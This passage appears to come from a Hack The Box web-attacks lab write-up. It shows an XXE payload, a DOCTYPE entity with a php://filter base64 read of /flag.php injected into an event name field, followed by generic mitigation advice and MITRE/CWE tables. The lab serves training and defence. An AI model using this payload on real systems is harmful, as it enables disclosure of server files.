 _Figure 43.2 — Lab execution and output verification (Page 43)_
Lets go back to the proxy and hit ‘Forward’
We can see in the response line 19 – that the event addition uses xml function. Lets go back to the proxy and hit ‘Forward’:
Keeping the interceptor on, lets fill some details and Submit:
 _Figure 44.1 — Lab execution and output verification (Page 44)_
 _Figure 44.2 — Lab execution and output verification (Page 44)_
 _Figure 44.3 — Lab execution and output verification (Page 44)_
repeater
We can see the details of the event in the request body. Lets send that to the repeater:
We can see the name tag ‘winterfell victory parade’ is being displayed in the response as well.
We will proceed in the same manner as ‘Local File Disclosure’ module – injecting the xml instead of the name tag value to extract the ‘/flag.php’: <!DOCTYPE name [ <!ENTITY company SYSTEM “php://filter/convert.base64- encode/resource=/flag.php”> ]>
And in ‘name’ tag – we will place: &company;
 _Figure 45.1 — Lab execution and output verification (Page 45)_
 _Figure 45.2 — Lab execution and output verification (Page 45)_
flag.php – lets decode it
The marked output on the response window – that’s the base64 encoded flag.php – lets decode it:
 _Figure 46.1 — Lab execution and output verification (Page 46)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1190, T1552, T1566 |
| Common Weakness Enumerations | CWE-352, CWE-639, CWE-918 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1190 | Exploit Public-Facing Application | Initial Access | Targeting web vulnerabilities (CSRF, SSRF, XXE, IDOR) |
T1552 | Unsecured Credentials | Credential Access | Exploiting IDOR to access sensitive user records |
T1566 | Phishing | Initial Access | Leveraging CSRF to force state-changing actions on authenticated users |
Identified Common Weakness Enumerations (CWE)
CWE-352: Cross-Site Request Forgery (CSRF)CWE-639: Authorization Bypass Through User-Controlled Key (IDOR)CWE-918: Server-Side Request Forgery (SSRF)
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Enforce anti-CSRF tokens with cryptographic validation and set
SameSite=LaxorSameSite=Stricton session cookies. - Implement indirect reference maps or GUIDs to prevent direct object enumeration in IDOR-susceptible endpoints.
- Deploy Web Application Firewalls (WAF) to inspect request anomalies and enforce strict input boundaries.
Authoritative References & Recommended Reading
- HTB Academy: Web Attacks — Official Hack The Box curriculum track
- OWASP Cross-Site Request Forgery Prevention Cheat Sheet — Standard CSRF defense
- PortSwigger: Insecure Direct Object References (IDOR) — Web Security Academy IDOR labs
- RFC 6454: The Web Origin Concept — Technical foundation of browser same-origin policies